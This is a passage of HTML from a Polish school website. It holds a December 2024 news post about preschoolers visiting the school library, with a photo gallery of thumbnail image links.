<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41718" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_AAD0787C-CF59-4574-9E0F-0A7F4B424DF7-1024x768.jpeg" alt="" class="wp-image-41718" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_AAD0787C-CF59-4574-9E0F-0A7F4B424DF7-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_AAD0787C-CF59-4574-9E0F-0A7F4B424DF7-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_AAD0787C-CF59-4574-9E0F-0A7F4B424DF7-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_AAD0787C-CF59-4574-9E0F-0A7F4B424DF7.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41721" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_ABEF1B66-FF91-4E83-B771-D9909A8DB07B-1024x768.jpeg" alt="" class="wp-image-41721" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_ABEF1B66-FF91-4E83-B771-D9909A8DB07B-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_ABEF1B66-FF91-4E83-B771-D9909A8DB07B-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_ABEF1B66-FF91-4E83-B771-D9909A8DB07B-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_ABEF1B66-FF91-4E83-B771-D9909A8DB07B.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="41723" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_B465C86E-B325-4F06-86D6-C148391B8188-768x1024.jpeg" alt="" class="wp-image-41723" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_B465C86E-B325-4F06-86D6-C148391B8188-768x1024.jpeg 768w, https://spstykow.pl/wp-content/uploads/Messenger_creation_B465C86E-B325-4F06-86D6-C148391B8188-225x300.jpeg 225w, https://spstykow.pl/wp-content/uploads/Messenger_creation_B465C86E-B325-4F06-86D6-C148391B8188-1152x1536.jpeg 1152w, https://spstykow.pl/wp-content/uploads/Messenger_creation_B465C86E-B325-4F06-86D6-C148391B8188.jpeg 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41724" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_BA5878F1-463A-439B-9BEF-36E9303F6FC2-1024x768.jpeg" alt="" class="wp-image-41724" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_BA5878F1-463A-439B-9BEF-36E9303F6FC2-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_BA5878F1-463A-439B-9BEF-36E9303F6FC2-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_BA5878F1-463A-439B-9BEF-36E9303F6FC2-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_BA5878F1-463A-439B-9BEF-36E9303F6FC2.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41720" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_C4902F40-F0D5-4117-85EC-217BAC349406-1024x768.jpeg" alt="" class="wp-image-41720" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_C4902F40-F0D5-4117-85EC-217BAC349406-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_C4902F40-F0D5-4117-85EC-217BAC349406-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_C4902F40-F0D5-4117-85EC-217BAC349406-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_C4902F40-F0D5-4117-85EC-217BAC349406.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41719" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_E3FB0E8C-0D59-41EA-BC45-52793CA4EE50-1024x768.jpeg" alt="" class="wp-image-41719" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_E3FB0E8C-0D59-41EA-BC45-52793CA4EE50-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_E3FB0E8C-0D59-41EA-BC45-52793CA4EE50-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_E3FB0E8C-0D59-41EA-BC45-52793CA4EE50-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_E3FB0E8C-0D59-41EA-BC45-52793CA4EE50.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="41717" src="https://spstykow.pl/wp-content/uploads/Messenger_creation_FF38DEB5-EAFD-448E-B51E-10919244F5B4-1024x768.jpeg" alt="" class="wp-image-41717" srcset="https://spstykow.pl/wp-content/uploads/Messenger_creation_FF38DEB5-EAFD-448E-B51E-10919244F5B4-1024x768.jpeg 1024w, https://spstykow.pl/wp-content/uploads/Messenger_creation_FF38DEB5-EAFD-448E-B51E-10919244F5B4-300x225.jpeg 300w, https://spstykow.pl/wp-content/uploads/Messenger_creation_FF38DEB5-EAFD-448E-B51E-10919244F5B4-1536x1152.jpeg 1536w, https://spstykow.pl/wp-content/uploads/Messenger_creation_FF38DEB5-EAFD-448E-B51E-10919244F5B4.jpeg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</div>
                                <div class="spsytkow-postmetadatafooter"><div class="spsytkow-postfootericons spsytkow-metadata-icons"><span class="spsytkow-postcategoryicon"><span class="categories">Opublikowano w</span> <a href="https://spstykow.pl/aktualnosci/" rel="category tag">Aktualności</a>, <a href="https://spstykow.pl/biblioteka/" rel="category tag">Biblioteka</a>, <a href="https://spstykow.pl/oddzial-przedszkolny-zerowka/" rel="category tag">Oddział przedszkolny "ZERÓWKA"</a>, <a href="https://spstykow.pl/przedszkole/" rel="category tag">Przedszkole</a>, <a href="https://spstykow.pl/strona-glowna/" rel="category tag">Strona główna</a>, <a href="https://spstykow.pl/z-biblioteki/" rel="category tag">Z Biblioteki</a></span></div></div>                

</article>
		<article id="post-40000"  class="spsytkow-post spsytkow-article  post-40000 post type-post status-publish format-standard hentry category-biblioteka category-przedszkole category-z-biblioteki" style="">
                                <h1 class="spsytkow-postheader entry-title"><a href="https://spstykow.pl/z-wizyta-w-szkolnej-bibliotece/" rel="bookmark" title="Z WIZYTĄ W SZKOLNEJ BIBLIOTECE">Z WIZYTĄ W SZKOLNEJ BIBLIOTECE</a></h1>                                                <div class="spsytkow-postheadericons spsytkow-metadata-icons"><span class="spsytkow-postdateicon"><span class="date">Opublikowano</span> <span class="entry-date updated" title="18:21">1 grudnia 2024</span></span> | <span class="spsytkow-postauthoricon"><span class="author">Przez</span> <span class="author vcard"><a class="url fn n" href="https://spstykow.pl/author/ilona/" title="Zobacz wszystkie wpisy Ilona">Ilona</a></span></span></div>                <div class="spsytkow-postcontent clearfix">
<p style="text-align: center">Wiek przedszkolny jest doskonałym czasem na rozbudzanie zainteresowań czytelniczych. Dlatego 12 listopada br. przedszkolaki wraz z opiekunami odwiedziły bibliotekę szkolną. Dzieci z wielkim zainteresowaniem przyglądały się książkom znajdującym się na półkach, a szczególnie książeczkom dla dzieci. Bardzo spodobały się im kolorowe i bogato ilustrowane książeczki, które z chęcią oglądały. Z wielkim zaciekawieniem słuchały informacji o bibliotece i zbiorach znajdujących się na półkach. Przedszkolaki zobaczyły, jak wygląda karta czytelnika oraz poznały zasady wypożyczania książek. Dowiedziały się także, jak należy dbać o książki. Z ciekawością wysłuchały wiersza Marii Konopnickiej ,,Zamiary Stasia&#8221;. Na zakończenie spotkania przedszkolaki otrzymały od Pani Justyny Śpiewak kolorowankę z sową (symbol mądrości)oraz kolorowe książeczki. Nie zabrakło, także słodkiego poczęstunku dla najmłodszych gości biblioteki. Spotkanie odbywało się w miłej i spokojnej atmosferze.</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view
	 ngg-ajax-pagination-none	"
	id="ngg-gallery-8520bb897e57aa53d97b17b83f8167b5-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_002F1851-7F38-4976-8AAF-C1B2B37344A0.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_002F1851-7F38-4976-8AAF-C1B2B37344A0.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_002F1851-7F38-4976-8AAF-C1B2B37344A0.jpeg"
				data-image-id="21184"
				data-title="Messenger_creation_002F1851-7F38-4976-8AAF-C1B2B37344A0"
				data-description=""
				data-image-slug="messenger_creation_002f1851-7f38-4976-8aaf-c1b2b37344a0"
				rel="lightbox">
				<img
					title="Messenger_creation_002F1851-7F38-4976-8AAF-C1B2B37344A0"
					alt="Messenger_creation_002F1851-7F38-4976-8AAF-C1B2B37344A0"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_002F1851-7F38-4976-8AAF-C1B2B37344A0.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_3B55C587-2C98-45A7-9828-A6DFFA4BAB4F.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_3B55C587-2C98-45A7-9828-A6DFFA4BAB4F.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_3B55C587-2C98-45A7-9828-A6DFFA4BAB4F.jpeg"
				data-image-id="21185"
				data-title="Messenger_creation_3B55C587-2C98-45A7-9828-A6DFFA4BAB4F"
				data-description=""
				data-image-slug="messenger_creation_3b55c587-2c98-45a7-9828-a6dffa4bab4f"
				rel="lightbox">
				<img
					title="Messenger_creation_3B55C587-2C98-45A7-9828-A6DFFA4BAB4F"
					alt="Messenger_creation_3B55C587-2C98-45A7-9828-A6DFFA4BAB4F"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_3B55C587-2C98-45A7-9828-A6DFFA4BAB4F.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_3E388E02-8907-4477-97C9-04CA988FEEBF.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_3E388E02-8907-4477-97C9-04CA988FEEBF.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_3E388E02-8907-4477-97C9-04CA988FEEBF.jpeg"
				data-image-id="21186"
				data-title="Messenger_creation_3E388E02-8907-4477-97C9-04CA988FEEBF"
				data-description=""
				data-image-slug="messenger_creation_3e388e02-8907-4477-97c9-04ca988feebf"
				rel="lightbox">
				<img
					title="Messenger_creation_3E388E02-8907-4477-97C9-04CA988FEEBF"
					alt="Messenger_creation_3E388E02-8907-4477-97C9-04CA988FEEBF"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_3E388E02-8907-4477-97C9-04CA988FEEBF.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_5B1F3697-40DB-4E72-9CA6-AAECDBAE311D.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_5B1F3697-40DB-4E72-9CA6-AAECDBAE311D.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_5B1F3697-40DB-4E72-9CA6-AAECDBAE311D.jpeg"
				data-image-id="21187"
				data-title="Messenger_creation_5B1F3697-40DB-4E72-9CA6-AAECDBAE311D"
				data-description=""
				data-image-slug="messenger_creation_5b1f3697-40db-4e72-9ca6-aaecdbae311d"
				rel="lightbox">
				<img
					title="Messenger_creation_5B1F3697-40DB-4E72-9CA6-AAECDBAE311D"
					alt="Messenger_creation_5B1F3697-40DB-4E72-9CA6-AAECDBAE311D"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_5B1F3697-40DB-4E72-9CA6-AAECDBAE311D.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_7BC13624-4D3A-4137-A972-CCCCE9D89875.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_7BC13624-4D3A-4137-A972-CCCCE9D89875.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_7BC13624-4D3A-4137-A972-CCCCE9D89875.jpeg"
				data-image-id="21188"
				data-title="Messenger_creation_7BC13624-4D3A-4137-A972-CCCCE9D89875"
				data-description=""
				data-image-slug="messenger_creation_7bc13624-4d3a-4137-a972-cccce9d89875"
				rel="lightbox">
				<img
					title="Messenger_creation_7BC13624-4D3A-4137-A972-CCCCE9D89875"
					alt="Messenger_creation_7BC13624-4D3A-4137-A972-CCCCE9D89875"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_7BC13624-4D3A-4137-A972-CCCCE9D89875.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_5B2EF3C5-A846-46C3-B997-909387F0C419.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_5B2EF3C5-A846-46C3-B997-909387F0C419.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_5B2EF3C5-A846-46C3-B997-909387F0C419.jpeg"
				data-image-id="21189"
				data-title="Messenger_creation_5B2EF3C5-A846-46C3-B997-909387F0C419"
				data-description=""
				data-image-slug="messenger_creation_5b2ef3c5-a846-46c3-b997-909387f0c419"
				rel="lightbox">
				<img
					title="Messenger_creation_5B2EF3C5-A846-46C3-B997-909387F0C419"
					alt="Messenger_creation_5B2EF3C5-A846-46C3-B997-909387F0C419"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_5B2EF3C5-A846-46C3-B997-909387F0C419.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_8D38D66E-C89A-481F-9C15-FCDC752A42F4.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_8D38D66E-C89A-481F-9C15-FCDC752A42F4.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_8D38D66E-C89A-481F-9C15-FCDC752A42F4.jpeg"
				data-image-id="21190"
				data-title="Messenger_creation_8D38D66E-C89A-481F-9C15-FCDC752A42F4"
				data-description=""
				data-image-slug="messenger_creation_8d38d66e-c89a-481f-9c15-fcdc752a42f4"
				rel="lightbox">
				<img
					title="Messenger_creation_8D38D66E-C89A-481F-9C15-FCDC752A42F4"
					alt="Messenger_creation_8D38D66E-C89A-481F-9C15-FCDC752A42F4"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_8D38D66E-C89A-481F-9C15-FCDC752A42F4.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_7C9011CE-3BD4-4461-A8A2-7493ECDEE4C9.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_7C9011CE-3BD4-4461-A8A2-7493ECDEE4C9.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_7C9011CE-3BD4-4461-A8A2-7493ECDEE4C9.jpeg"
				data-image-id="21191"
				data-title="Messenger_creation_7C9011CE-3BD4-4461-A8A2-7493ECDEE4C9"
				data-description=""
				data-image-slug="messenger_creation_7c9011ce-3bd4-4461-a8a2-7493ecdee4c9"
				rel="lightbox">
				<img
					title="Messenger_creation_7C9011CE-3BD4-4461-A8A2-7493ECDEE4C9"
					alt="Messenger_creation_7C9011CE-3BD4-4461-A8A2-7493ECDEE4C9"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_7C9011CE-3BD4-4461-A8A2-7493ECDEE4C9.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_8FFCD9F8-85C9-4C10-997E-C1CE529FA13F.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_8FFCD9F8-85C9-4C10-997E-C1CE529FA13F.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_8FFCD9F8-85C9-4C10-997E-C1CE529FA13F.jpeg"
				data-image-id="21192"
				data-title="Messenger_creation_8FFCD9F8-85C9-4C10-997E-C1CE529FA13F"
				data-description=""
				data-image-slug="messenger_creation_8ffcd9f8-85c9-4c10-997e-c1ce529fa13f"
				rel="lightbox">
				<img
					title="Messenger_creation_8FFCD9F8-85C9-4C10-997E-C1CE529FA13F"
					alt="Messenger_creation_8FFCD9F8-85C9-4C10-997E-C1CE529FA13F"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_8FFCD9F8-85C9-4C10-997E-C1CE529FA13F.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_20AFC24C-7F08-4757-9EF6-85A373B12B1A.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_20AFC24C-7F08-4757-9EF6-85A373B12B1A.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_20AFC24C-7F08-4757-9EF6-85A373B12B1A.jpeg"
				data-image-id="21193"
				data-title="Messenger_creation_20AFC24C-7F08-4757-9EF6-85A373B12B1A"
				data-description=""
				data-image-slug="messenger_creation_20afc24c-7f08-4757-9ef6-85a373b12b1a"
				rel="lightbox">
				<img
					title="Messenger_creation_20AFC24C-7F08-4757-9EF6-85A373B12B1A"
					alt="Messenger_creation_20AFC24C-7F08-4757-9EF6-85A373B12B1A"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_20AFC24C-7F08-4757-9EF6-85A373B12B1A.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_28E38244-3FA2-4F15-A915-B9B95AF18891.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_28E38244-3FA2-4F15-A915-B9B95AF18891.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_28E38244-3FA2-4F15-A915-B9B95AF18891.jpeg"
				data-image-id="21194"
				data-title="Messenger_creation_28E38244-3FA2-4F15-A915-B9B95AF18891"
				data-description=""
				data-image-slug="messenger_creation_28e38244-3fa2-4f15-a915-b9b95af18891"
				rel="lightbox">
				<img
					title="Messenger_creation_28E38244-3FA2-4F15-A915-B9B95AF18891"
					alt="Messenger_creation_28E38244-3FA2-4F15-A915-B9B95AF18891"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_28E38244-3FA2-4F15-A915-B9B95AF18891.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_32FC0A8A-B27F-4181-B834-29E6A837112D.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_32FC0A8A-B27F-4181-B834-29E6A837112D.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_32FC0A8A-B27F-4181-B834-29E6A837112D.jpeg"
				data-image-id="21195"
				data-title="Messenger_creation_32FC0A8A-B27F-4181-B834-29E6A837112D"
				data-description=""
				data-image-slug="messenger_creation_32fc0a8a-b27f-4181-b834-29e6a837112d"
				rel="lightbox">
				<img
					title="Messenger_creation_32FC0A8A-B27F-4181-B834-29E6A837112D"
					alt="Messenger_creation_32FC0A8A-B27F-4181-B834-29E6A837112D"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_32FC0A8A-B27F-4181-B834-29E6A837112D.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_44BAD866-9FCD-48CD-8C7E-4CE5F8F1D234.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_44BAD866-9FCD-48CD-8C7E-4CE5F8F1D234.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_44BAD866-9FCD-48CD-8C7E-4CE5F8F1D234.jpeg"
				data-image-id="21196"
				data-title="Messenger_creation_44BAD866-9FCD-48CD-8C7E-4CE5F8F1D234"
				data-description=""
				data-image-slug="messenger_creation_44bad866-9fcd-48cd-8c7e-4ce5f8f1d234"
				rel="lightbox">
				<img
					title="Messenger_creation_44BAD866-9FCD-48CD-8C7E-4CE5F8F1D234"
					alt="Messenger_creation_44BAD866-9FCD-48CD-8C7E-4CE5F8F1D234"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_44BAD866-9FCD-48CD-8C7E-4CE5F8F1D234.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_46C8E05D-5480-438B-B891-4C80430C7AF0.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_46C8E05D-5480-438B-B891-4C80430C7AF0.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_46C8E05D-5480-438B-B891-4C80430C7AF0.jpeg"
				data-image-id="21197"
				data-title="Messenger_creation_46C8E05D-5480-438B-B891-4C80430C7AF0"
				data-description=""
				data-image-slug="messenger_creation_46c8e05d-5480-438b-b891-4c80430c7af0"
				rel="lightbox">
				<img
					title="Messenger_creation_46C8E05D-5480-438B-B891-4C80430C7AF0"
					alt="Messenger_creation_46C8E05D-5480-438B-B891-4C80430C7AF0"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_46C8E05D-5480-438B-B891-4C80430C7AF0.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_82E1D288-5841-43AA-95B2-7057FBC0EA6A.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_82E1D288-5841-43AA-95B2-7057FBC0EA6A.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_82E1D288-5841-43AA-95B2-7057FBC0EA6A.jpeg"
				data-image-id="21198"
				data-title="Messenger_creation_82E1D288-5841-43AA-95B2-7057FBC0EA6A"
				data-description=""
				data-image-slug="messenger_creation_82e1d288-5841-43aa-95b2-7057fbc0ea6a"
				rel="lightbox">
				<img
					title="Messenger_creation_82E1D288-5841-43AA-95B2-7057FBC0EA6A"
					alt="Messenger_creation_82E1D288-5841-43AA-95B2-7057FBC0EA6A"
					src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_82E1D288-5841-43AA-95B2-7057FBC0EA6A.jpeg"
					width="150"
					height="150"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div>
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box
											"
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_156AFF78-0DAA-449B-92A8-C099CD0180E8.jpeg"
				title=""
				data-src="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/Messenger_creation_156AFF78-0DAA-449B-92A8-C099CD0180E8.jpeg"
				data-thumbnail="https://spstykow.pl/wp-content/gallery/przedszkole-biblioteka-2024-grudzien/thumbs/thumbs_Messenger_creation_156AFF78-0DAA-449B-92A8-C099CD0180E8.jpeg"
				data-image-id="21199"
				data-title="Messenger_creation_156AFF78-0DAA-449B-92A8-C099CD0180E8"
				data-description=""
				data-image-slug="messenger_creation_156aff78-0daa-449b-92a8-c099cd0180e8"
				rel="lightbox">
				<img
					title="Messenger_creation_156AFF78-0DAA-449B-92A8-C099CD0180E8"
					alt="Messenger_creation_156AFF78-0DAA-449B-92A8-C099CD0180E8"
